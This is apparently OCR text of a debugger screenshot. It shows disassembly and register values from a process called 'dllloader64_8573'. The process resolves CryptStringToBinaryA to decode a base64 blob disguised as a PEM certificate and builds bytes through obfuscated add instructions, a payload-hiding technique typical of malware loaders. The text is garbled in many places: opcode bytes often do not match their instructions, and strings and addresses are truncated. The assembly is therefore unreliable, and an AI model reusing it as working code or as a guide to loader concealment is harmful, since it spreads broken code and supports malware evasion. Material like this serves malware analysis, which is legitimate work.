 C745 E0 20A10700 mov qword ptr ss:[rbp-20],7A12
83EC 08 sub rsp,8
89F1 mov rcx,r14 rcx:"Xol4kPV3YX4P7GPhho93klBpI9r
83C1 1D add rcx,1D rcx:"Xol4kPV3YX4P7GPhho93klBpI9r
8B55 F0 mov rdx,qword ptr ss:[rbp-10]
83EA 38 sub rdx,38
C7C0 01000000 mov r8,1
89F9 mov r9,rdi r9:"CryptStringToBinaryA", rdi:"
00 push 0
00 push 0
8D45 E0 lea rax,qword ptr ss:[rbp-20] rax:setInfo+2845
push rax rax:setInfo+2845
83EC 20 sub rsp,20
8D05 04000000 lea rax,qword ptr ds:[7FFD287A rax:setInfo+2845
push rax rax:setInfo+2845
FFE4 jmp r12 r12:CryptStringToBinaryA
83C4 40 add rsp,40
1C mov al,1C
2A add al,2A
8806 mov byte ptr ds:[r14],al byte ptr ds:[r14]:"-----BEGIN CE
59 mov al,59 59:'Y'
19 add al,19
8846 01 mov byte ptr ds:[r14+1],al byte ptr ds:[r14+01]:"----BEGIN
4D mov al,4D 4D:'M'
18 add al,18
Hide FPU
RAX 00007FFD287A4C35 mimetools.00007FFD287A4C35
RBX 00007FF6D5E70000 dllloader64_8573.00007FF6D5E7
RCX 000001C03F55001D "Xol4kPV3YX4P7GPhho93klBpI9rI
RDX 00000000000224C0
RBP 0000006026BFFED0
RSP 0000006026BFFE68
RSI 0000000000000000
RDI 000001C03F5CA120 "CryptStringToBinaryA"
R8 0000000000000001
R9 000001C03F5CA120 "CryptStringToBinaryA"
R10 00000000000000DE 'Þ'
R11 0000006026BFFB60
R12 00007FFD2DFCABE0 <crypt32.CryptStringToBinaryA
R13 00007FFD3036B650 <kernel32.GetProcAddress>
R14 000001C03F550000 "-----BEGIN CERTIFICATE-----\
R15 00007FFD30350000 kernel32.00007FFD30350000